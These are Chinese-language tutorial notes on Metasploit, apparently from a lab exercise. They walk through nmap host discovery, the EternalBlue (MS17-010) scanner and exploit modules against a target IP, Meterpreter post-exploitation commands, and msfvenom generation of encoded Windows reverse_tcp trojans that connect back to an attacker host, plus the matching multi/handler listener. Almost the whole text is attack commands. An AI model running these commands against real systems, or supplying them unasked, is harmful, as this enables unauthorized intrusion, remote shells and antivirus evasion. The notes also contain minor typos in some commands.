- 介绍：
  - msfconsole：启动MSF
  - exit：退出MSF
  - bask：回到上一级
  - apt-get update：更新MSF
  - nmap -sP 192.168.1.0/24：扫描网段，存活的主机
  - 搜索漏洞：search 漏洞编号
  - 查看设置参数：show options
  - 设置选项参数：set
  - 扫描：run
- 扫描存活主机：
  - nmap -sP 192.168.191.0/24

进入永恒之蓝模块：
search ms17_010
进入扫描模块 use auxiliary/scanner/smb/smb_ms17_010
进入模块后，参看需要配置的参数：show options
设置目标机器的IP：set rhost 192.168.191.172
运行：run 存在永恒之蓝漏洞

- 利用漏洞
  - 进入利用模块：use exploit/windows/smb/ms17_010_eternalblue
  - 参看参数：show options
  - 设置目标机器的IP：set rhost 192.168.191.172
  - 运行：run 攻击成功

getuid 查看当前用户权限
查看操作系统信息：sysinfo

截图：screenshot
挂起会话：backgroup
列出现有的会话：sessions

进入会话：sessions 1
- 生成木马
  - ##msfvenom -p有效载荷 -f 输出格式 -o输出文件
  - msfvenom -p windows/meterpreter/reverse_tcp -f exe -o payload.exe
2.编码生成
##msfvenom -a系统架构 --platform 系统平台 -p 有效载荷lhost=攻击机IP lport=攻击机端口 -e编码方式 -i编码次数 -f 输出格式 -o 输出文件
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp
lhost=192.168.1.1 1 port=8888 -i 3 -e x86/shikata_ga_nai -f exe -o payload.exe
msfvenom --list archs #查看支持的系统架构
msfvenom --list platforms #查看支持系统平台
msfvenom -l payload #列出所有可用的payload
msfvenom -l formats #列出所有的输出格式
msfvenom -l encrypt #列出所有的加密方式
msfvenom -l encoders #列出所有的编码器
- 利用msfvenom生成木马
  - msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.191.166 LPORT=8888 -a x86 --platform Windows -f exe > shell.exe
- 攻击
进入监听模块：use exploit/multi/handler
设置payload，与生成木马的payload一致：set payload windows/meterpreter/reverse_tcp
参看需要设置的参数：show options
设置kali IP：set lhost 192.168.191.166
设置端口：set lport 8888

运行：run
getuid 查看当前用户权限
